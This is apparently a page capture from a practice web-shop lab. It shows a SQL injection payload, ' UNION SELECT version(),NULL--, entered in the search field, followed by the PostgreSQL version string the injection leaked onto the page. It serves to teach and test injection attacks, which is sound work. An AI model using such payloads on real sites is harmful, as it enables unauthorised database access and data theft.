 WE LIKE TO
SHOP
' UNION SELECT version(),NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts Toys & Games
PostgreSQL 12.10 (Ubuntu 12.10-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit